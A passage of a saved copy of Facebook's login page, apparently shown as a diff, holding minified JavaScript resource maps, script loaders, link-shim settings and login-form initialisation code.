GB\/uIaf_pNPY94.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"TdcELXE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/a6gYxfsCuB2.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ySX2plG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/r\/ZyVRISlOJlM.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"7CPzKyM":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y1\/l\/0,cross\/kqC1Focte8p.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"\/FR4uHZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/7R16JkvTnVH.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"A9OqjP6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iTQy4\/yH\/l\/en_GB\/9_R74NrL0j1.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"JqWUWlL":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/l\/0,cross\/yjEdR6vqNJl.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"94d96LK":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iMIS4\/yZ\/l\/en_GB\/ih11Odws_u5.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"75Jr8vb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/r\/23BhsVGs7KT.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"Kae6Jyx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3itG54\/yu\/l\/en_GB\/0LvBo_ezvxL.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"u9RiAvG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikxI4\/yW\/l\/en_GB\/zAj_gE3yRCd.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"MkqgjDy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/r\/zDmlT7Bimrj.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"helJbl6":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/yVBTS9xxz5y.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"NRQ5Deq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/208w17s1R8X.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"bZY8HBk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ilhV4\/yk\/l\/en_GB\/zGjSC4Sj0Tn.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"smkFSvR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iKJ04\/y2\/l\/en_GB\/eq2itEiky14.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"XcVcWgD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/r\/jIUN0Hn2kpD.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"3JBnIZl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iwdk4\/yz\/l\/en_GB\/PKy1uYzSKgo.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ina8hVB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3id044\/yq\/l\/en_GB\/h6JfBR7GX4Q.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"zPAkIeI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iX3c4\/yC\/l\/en_GB\/75NTHogTCRj.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"4NlIjQ0":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/l\/0,cross\/u2HkD6HlZl6.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"qZTUWEd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/pAx-H03XVA4.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"iBbryRR":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/l\/0,cross\/ogaE3PgdvLN.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"pZuCvpU":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/lFK_RCKM9IT.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"3M\/Iqpr":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/l\/0,cross\/VYe2hzUt1J_.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"c0vEcK\/":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/l\/0,cross\/yedv1NG_-UI.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"B8AGW65":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/eN46yzJ6XjW.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"lsSwEYN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yG\/r\/K3qKc0LZC6p.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"p2g7CfN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/r\/dBpGA2COES2.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"WA6KFzs":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y1\/r\/Wamq1KT1Msh.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"fXYWKEw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yl\/r\/91eSXE1Xt1o.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"BzAJ5U8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iF584\/yr\/l\/en_GB\/6m8Y8Fu9agm.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"uZ2vRZ6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/r\/-4e4sCnnYV4.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"pwxlVfy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3itDX4\/yp\/l\/en_GB\/VXzE0T6CG6x.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"0csCiJO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_QM4\/yW\/l\/en_GB\/naliS7oK53D.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"vmNSp+b":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikec4\/yp\/l\/en_GB\/Yr1qbCQekfn.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"R7IjJpz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLl54\/yE\/l\/en_GB\/879oYprs_s3.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"pYGaL8j":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/l\/0,cross\/ytUIA2bxCYz.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"dUP26MD":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yu\/l\/0,cross\/7sFZGTStKhA.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"1ERg6E4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iTR34\/yv\/l\/en_GB\/uL0g39Uf_mk.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"ceMxcoB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikpZ4\/yL\/l\/en_GB\/pluxMiGdam0.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"vh8gTrA":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3itTz4\/yr\/l\/en_GB\/7YMCZuARs9P.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"46DvBgY":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/l\/0,cross\/mC9sHNeGWzh.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"4ldagAl":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/l\/0,cross\/ww812ydE6r6.css?_nc_x=Ij3Wp8lg5Kz","nc":1},"SSqxbKw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y3\/r\/fNqEOroo4G_.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"uL92edQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i20w4\/yu\/l\/en_GB\/H57159FsXdC.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"lOZh+G3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y-\/r\/dE-UM7bJF9H.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"90wYn79":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iz8e4\/yg\/l\/en_GB\/Q3X-6MjBCyz.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"gWMJgTe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"hIek+bG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/DZ_VBlsy-dC.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"rCasuzG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/OzWmCcYw0wO.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"Pmrrzla":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iL7Q4\/yF\/l\/en_GB\/tUr693vIb0D.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"VF\/T8Qr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iJai4\/yB\/l\/en_GB\/nJXEuc7X9-6.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"x22Oby4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/tVshp1OIV9l.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"SWx3yNv":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/g__eV5OXSXl.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"8ELCBwH":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"oE4DofT":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/EejAgnHUad4.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"161SwvX":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yb\/r\/0sRyfmnv8FX.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"H\/5lfuF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/iqrvM8jAXX7.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"VhquNVl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/r\/4VGIWkxeDth.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"QIamfde":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/Y37sQzk-yb8.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"\/rO0lbn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/LgvwffuKmeX.js?_nc_x=Ij3Wp8lg5Kz","nc":1},"P\/mr5VE":{"type":"css","src":"data:text\/css; charset=utf-8;base64,I2Jvb3Rsb2FkZXJfUF9tcjVWRXtoZWlnaHQ6NDJweDt9LmJvb3Rsb2FkZXJfUF9tcjVWRXtkaXNwbGF5OmJsb2NrIWltcG9ydGFudDt9","nc":1,"d":1}},"compMap":{"Dock":{"r":["6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","NuGrh5O","coXAcdj","ionYQ7M","wkJd8Xx","dsaldnw"],"be":1},"WebSpeedInteractionsTypedLogger":{"r":["ZdCPifI","rs4v7W+","Leu9nA5"],"be":1},"AsyncRequest":{"r":["6tTjOTm","ZdCPifI","\/1D0E1S","ionYQ7M","iwV1yFI","vrinQF3"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"DOM":{"r":["\/1D0E1S","ionYQ7M","vrinQF3"],"be":1},"Form":{"r":["\/1D0E1S","ionYQ7M","qQd7bW4","vrinQF3"],"be":1},"FormSubmit":{"r":["s163BXE","6tTjOTm","ZdCPifI","\/1D0E1S","ionYQ7M","iwV1yFI","qQd7bW4","vrinQF3"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"Input":{"r":["qQd7bW4"],"be":1},"Toggler":{"r":["6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","coXAcdj","ionYQ7M","wkJd8Xx"],"be":1},"Tooltip":{"r":["MonTkNY","R5w1rCJ","6tTjOTm","ZdCPifI","\/1D0E1S","l89Xlsk","vrinQF3","y+EHpO9","DcLQ9Pg","1AW5ikt","ionYQ7M","wkJd8Xx","QEWvfQt","TATqZt0","iwV1yFI","dsaldnw","CGkH4FY","coXAcdj","qQd7bW4"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","Animation"]},"be":1},"URI":{"r":[],"be":1},"trackReferrer":{"r":[],"be":1},"PhotoTagApproval":{"r":["\/mnVquy","RqVBwxl","\/1D0E1S","ionYQ7M","vrinQF3"],"be":1},"PhotoSnowlift":{"r":["MonTkNY","R5w1rCJ","TdcELXE","ySX2plG","7CPzKyM","\/FR4uHZ","A9OqjP6","0Bj1L9r","JqWUWlL","94d96LK","75Jr8vb","Kae6Jyx","u9RiAvG","6tTjOTm","RqVBwxl","JG0XRy3","MkqgjDy","ZdCPifI","\/1D0E1S","helJbl6","l89Xlsk","NRQ5Deq","vrinQF3","y+EHpO9","bZY8HBk","DcLQ9Pg","1AW5ikt","smkFSvR","XcVcWgD","3JBnIZl","NuGrh5O","coXAcdj","ina8hVB","zPAkIeI","4NlIjQ0","ionYQ7M","qZTUWEd","q15W6Ik","iBbryRR","pZuCvpU","3M\/Iqpr","c0vEcK\/","wkJd8Xx","B8AGW65","lsSwEYN","p2g7CfN","Pud6B2Z","QEWvfQt","WA6KFzs","fXYWKEw","TATqZt0","Leu9nA5","iwV1yFI","dsaldnw","CGkH4FY","BzAJ5U8","uZ2vRZ6","pwxlVfy","0csCiJO","qQd7bW4","vmNSp+b"],"rds":{"m":["Animation","FbtLogging","IntlQtEventFalcoEvent","PageTransitions"]},"be":1},"PhotoTagger":{"r":["MonTkNY","R5w1rCJ","R7IjJpz","0Bj1L9r","pYGaL8j","dUP26MD","6tTjOTm","RqVBwxl","1ERg6E4","JG0XRy3","ZdCPifI","\/1D0E1S","l89Xlsk","vrinQF3","y+EHpO9","DcLQ9Pg","1AW5ikt","ceMxcoB","zPAkIeI","ionYQ7M","pZuCvpU","wkJd8Xx","QEWvfQt","TATqZt0","Leu9nA5","vh8gTrA","iwV1yFI","dsaldnw","CGkH4FY","46DvBgY","4ldagAl","qQd7bW4","\/FR4uHZ","coXAcdj"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","Animation"]},"be":1},"PhotoTags":{"r":["\/mnVquy","RqVBwxl","\/1D0E1S","ionYQ7M","wkJd8Xx","vrinQF3"],"be":1},"TagTokenizer":{"r":["SSqxbKw","dUP26MD","uL92edQ","\/mnVquy","ZdCPifI","\/1D0E1S","helJbl6","vrinQF3","ionYQ7M","q15W6Ik","wkJd8Xx","lOZh+G3","90wYn79","qQd7bW4"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["iwV1yFI"]},"be":1},"AsyncDialog":{"r":["MonTkNY","R5w1rCJ","0Bj1L9r","Kae6Jyx","6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","coXAcdj","ina8hVB","ionYQ7M","3M\/Iqpr","wkJd8Xx","fXYWKEw","TATqZt0","iwV1yFI","dsaldnw","qQd7bW4","\/FR4uHZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"Hovercard":{"r":["MonTkNY","R5w1rCJ","R7IjJpz","0Bj1L9r","pYGaL8j","dUP26MD","6tTjOTm","1ERg6E4","JG0XRy3","ZdCPifI","\/1D0E1S","l89Xlsk","vrinQF3","y+EHpO9","DcLQ9Pg","1AW5ikt","ceMxcoB","ionYQ7M","pZuCvpU","wkJd8Xx","QEWvfQt","TATqZt0","Leu9nA5","iwV1yFI","dsaldnw","CGkH4FY","46DvBgY","qQd7bW4","coXAcdj"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","Animation"]},"be":1},"XSalesPromoWWWDetailsDialogAsyncController":{"r":["gWMJgTe","pZuCvpU"],"be":1},"XOfferController":{"r":["hIek+bG","pZuCvpU"],"be":1},"PerfXSharedFields":{"r":["ionYQ7M","fXYWKEw"],"be":1},"KeyEventTypedLogger":{"r":["ZdCPifI","rCasuzG","Leu9nA5"],"be":1},"Dialog":{"r":["7CPzKyM","A9OqjP6","0Bj1L9r","6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","ionYQ7M","wkJd8Xx","QEWvfQt","iwV1yFI","dsaldnw","qQd7bW4","R5w1rCJ","coXAcdj","TATqZt0"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","Animation","PageTransitions"]},"be":1},"ExceptionDialog":{"r":["MonTkNY","R5w1rCJ","0Bj1L9r","Kae6Jyx","6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","3JBnIZl","Pmrrzla","coXAcdj","ina8hVB","ionYQ7M","q15W6Ik","3M\/Iqpr","wkJd8Xx","fXYWKEw","TATqZt0","iwV1yFI","dsaldnw","BzAJ5U8","qQd7bW4"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"QuickSandSolver":{"r":["VF\/T8Qr","x22Oby4","6tTjOTm","SWx3yNv","ZdCPifI","\/1D0E1S","ionYQ7M","8ELCBwH","iwV1yFI","uZ2vRZ6","qQd7bW4","vrinQF3"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"ConfirmationDialog":{"r":["oE4DofT","\/1D0E1S","ionYQ7M","wkJd8Xx","qQd7bW4","vrinQF3"],"be":1},"MWADeveloperReauthBarrier":{"r":["\/1D0E1S","161SwvX","H\/5lfuF","ionYQ7M","VhquNVl","QIamfde"],"be":1}}})});</script>
-<script>requireLazy(["InitialJSLoader"], function(InitialJSLoader) {InitialJSLoader.loadOnDOMContentReady(["iwV1yFI","qQd7bW4","wkJd8Xx","ZdCPifI","l89Xlsk","coXAcdj","ionYQ7M","6tTjOTm","\/1D0E1S","\/rO0lbn","pZuCvpU","Leu9nA5","P\/mr5VE"]);});</script>
-<script>requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){var s=(new ServerJS());s.handle({"define":[["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","non_linkshim_lnfb_mode":null,"link_react_default_hash":"AT1kEg32ngau1r_7xnwsP1DyMXI9Rv8weHlthMeyhMkn5Eu2zvaHpKShN2AsS_Q4NnYHBtBVKAVHtt-l7Gag9qRfWhmYmBex4NUDl0-wD_jHfp_4SipUqitMCFzV0irUKQsBZQfAEnZFZDLbY71boA","untrusted_link_default_hash":"AT1FqAv-4BM56nizh5uub_AySSvHLzfM9UBQOku3dtBozaJFs0Tdc6rFfQdw4pRn2EBQp7cKKsydN8v3cS7svQ_6rcgt3d_iMrDtozEOXWbz8KZI77YdUmlsQZ_wlnWXFWMGsg34GRmvOMIsxMxUyw","linkshim_host":"l.facebook.com","linkshim_path":"\/l.php","linkshim_enc_param":"h","linkshim_url_param":"u","use_rel_no_opener":false,"use_rel_no_referrer":false,"always_use_https":true,"onion_always_shim":true,"middle_click_requires_event":false,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":[],"is_linkshim_supported":true,"current_domain":"facebook.com","blocklisted_domains":["ad.doubleclick.net","ads-encryption-url-example.com","bs.serving-sys.com","ad.atdmt.com","adform.net","ad13.adfarm1.adition.com","ilovemyfreedoms.com","secure.adnxs.com"],"is_mobile_device":false},27]],"elements":[["__elem_a588f507_0_1_RF","u_0_1_Lm",1],["__elem_a588f507_0_0_kZ","globalContainer",1],["__elem_a588f507_0_2_lr","content",1],["__elem_835c633a_0_0_8x","u_0_2_J8",1],["__elem_9f5fac15_0_0_Ky","passContainer",1],["__elem_558608f3_0_0_XP","pass",1],["__elem_a588f507_0_3_fZ","u_0_3_HH",1],["__elem_a588f507_0_4_Ua","u_0_4_JO",1],["__elem_45d73b5d_0_0_oD","u_0_5_2T",1]],"require":[["ServiceWorkerLoginAndLogout","login",[],[]],["WebPixelRatioDetector","startDetecting",[],[true]],["ScriptPath","set",[],["XIndexReduxController","a1f3c513",{"imp_id":"1fGJFxENshmLXXeYO","ef_page":null,"uri":"https:\/\/www.facebook.com\/"}]],["UITinyViewportAction","init",[],[]],["ResetScrollOnUnload","init",["__elem_a588f507_0_0_kZ"],[{"__m":"__elem_a588f507_0_0_kZ"}]],["KeyboardActivityLogger","init",[],[]],["FocusRing","init",[],[]],["ErrorMessageConsole","listenForUncaughtErrors",[],[]],["HardwareCSS","init",[],[]],["LoginFormController","init",["__elem_835c633a_0_0_8x","__elem_45d73b5d_0_0_oD"],[{"__m":"__elem_835c633a_0_0_8x"},{"__m":"__elem_45d73b5d_0_0_oD"},null,true,{"pubKey":{"publicKey":"70425d9c3279f0fd3855dd64cd5588d2dfd0fe77163bd7b650e1304b5f25135b","keyId":180}}]],["BrowserPrefillLogging","initContactpointFieldLogging",[],[{"contactpointFieldID":"email","serverPrefill":""}]],["BrowserPrefillLogging","initPasswordFieldLogging",[],[{"passwordFieldID":"pass"}]],["FocusListener"],["FlipDirectionOnKeypress"],["LoginFormToggle","initToggle",["__elem_a588f507_0_3_fZ","__elem_a588f507_0_4_Ua","__elem_558608f3_0_0_XP","__elem_9f5fac15_0_0_Ky"],[{"__m":"__elem_a588f507_0_3_fZ"},{"__m":"__elem_a588f507_0_4_Ua"},{"__m":"__elem_558608f3_0_0_XP"},{"__m":"__elem_9f5fac15_0_0_Ky"}]],["IntlUtils"],["FBLynx","setupDelegation",[],[]],["RequireDeferredReference","unblock",[],[["FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["FbtLogging","IntlQtEventFalcoEvent"],"css"]],["TimeSliceImpl"],["HasteSupportData"],["ServerJS"],["Run"],["InitialJSLoader"]],"contexts":[[{"__m":"__elem_a588f507_0_1_RF"},true],[{"__m":"__elem_a588f507_0_2_lr"},true]]});requireLazy(["Run"],function(Run){Run.onAfterLoad(function(){s.cleanup(TimeSlice)})});});</script>
-<script>now_inl=(function(){var p=window.performance;return p&&p.now&&p.timing&&p.timing.navigationStart?function(){return p.now()+p.timing.navigationStart}:function(){return new Date().getTime()};})();window.__bigPipeFR=now_inl();</script>
-<link rel="preload" href="./index/dEfRyL-WUiI.css" as="style">
-<link rel="preload" href="./index/GQJK-uXm7sW.css" as="style">
-<link rel="preload" href="./index/RspwE1UYLwr.css" as="style">
-<link rel="preload" href="./index/e79QH5LOXFP.css" as="style">
-<link rel="preload" href="./index/yotEdcUw9Gj.css" as="style">
-<link rel="preload" href="./index/1FPNULrhhBJ.css" as="style">
-<link rel="preload" href="./index/bpW4eEg-2_W.js.download" as="script" nonce="">
-<link rel="preload" href="./index/BUHpS4kK6Zz.css" as="style">
-<link rel="preload" href="./index/8ZU4_G4j_iT.js.download" as="script" nonce="">
-<link rel="preload" href="./index/zr4NUySvSsP.js.download" as="script" nonce="">
-<link rel="preload" href="./index/dL1im0RaBIK.js.download" as="script" nonce="">
-<link rel="preload" href="./index/zYweomqzc-w.js.download" as="script" nonce="">
-<script>window.__bigPipeCtor=now_inl();requireLazy(["BigPipe"],function(BigPipe){define("__bigPipe",[],window.bigPipe=new BigPipe({"forceFinish":true,"config":{"flush_pagelets_asap":true,"dispatch_pagelet_replayable_actions":false}}));});</script>
-<script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("first_response",n);})})();</script>
-<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["hhNCITx","vrinQF3","Pud6B2Z","q15W6Ik","DcLQ9Pg","0Bj1L9r","6tTjOTm","JG0XRy3","ZdCPifI","/1D0E1S","ionYQ7M","iwV1yFI","P/mr5VE"],id:"first_response",phase:0,last_in_phase:true,tti_phase:0,all_phases:[63],hsrp:{hblp:{consistency:{rev:1009027080}}},allResources:["iwV1yFI","qQd7bW4","wkJd8Xx","ZdCPifI","l89Xlsk","coXAcdj","ionYQ7M","6tTjOTm","/1D0E1S","hhNCITx","vrinQF3","Pud6B2Z","q15W6Ik","DcLQ9Pg","0Bj1L9r","JG0XRy3","/rO0lbn","pZuCvpU","P/mr5VE","Leu9nA5"]});}));</script>
-<script>requireLazy(["__bigPipe"],function(bigPipe){bigPipe.setPageID("7285986112647074565")});</script><script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("last_response",n);})})();</script>
-<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["ZdCPifI"],id:"last_response",phase:63,last_in_phase:true,the_end:true,jsmods:{define:[["TimeSliceInteractionSV",[],{on_demand_reference_counting:true,on_demand_profiling_counters:true,default_rate:1000,lite_default_rate:100,interaction_to_lite_coinflip:{ADS_INTERFACES_INTERACTION:0,ads_perf_scenario:0,ads_wait_time:0,Event:1},interaction_to_coinflip:{ADS_INTERFACES_INTERACTION:1,ads_perf_scenario:1,ads_wait_time:1,Event:100},enable_heartbeat:true,maxBlockMergeDuration:0,maxBlockMergeDistance:0,enable_banzai_stream:true,user_timing_coinflip:50,banzai_stream_coinflip:0,compression_enabled:true,ref_counting_fix:false,ref_counting_cont_fix:false,also_record_new_timeslice_format:false,force_async_request_tracing_on:false},2609],["cr:1642797",["BanzaiBase"],{__rc:["BanzaiBase","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1458113",[],{__rc:[null,"Aa30P9AGVrCPm9GEO1nfgu6M16yx1linom-4EAlJubI38Fh7gyJlwsFpWaXTy1FvSqePEia6Upwtyts3F8YIX3t-6D298MI"]},-1],["cr:1069930",[],{__rc:[null,"Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1083116",["XAsyncRequest"],{__rc:["XAsyncRequest","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1083117",[],{__rc:[null,"Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["BanzaiConfig",[],{MAX_SIZE:10000,MAX_WAIT:150000,MIN_WAIT:null,RESTORE_WAIT:150000,blacklist:["time_spent"],disabled:false,gks:{boosted_pagelikes:true,mercury_send_error_logging:true,platform_oauth_client_events:true,graphexplorer:true,sticker_search_ranking:true},known_routes:["artillery_javascript_actions","artillery_javascript_trace","artillery_logger_data","logger","falco","gk2_exposure","js_error_logging","loom_trace","marauder","perfx_custom_logger_endpoint","qex","require_cond_exposure_logging","metaconfig_exposure"],should_drop_unknown_routes:true,should_log_unknown_routes:false},7],["cr:692209",["cancelIdleCallbackBlue"],{__rc:["cancelIdleCallbackBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["TrackingConfig",[],{domain:"https://pixel.facebook.com"},325],["WebDevicePerfInfoData",[],{needsFullUpdate:true,needsPartialUpdate:false,shouldLogResourcePerf:false},3977],["WebStorageMonsterLoggingURI",[],{uri:"/ajax/webstorage/process_keys/?state=1"},3032],["BrowserPaymentHandlerConfig",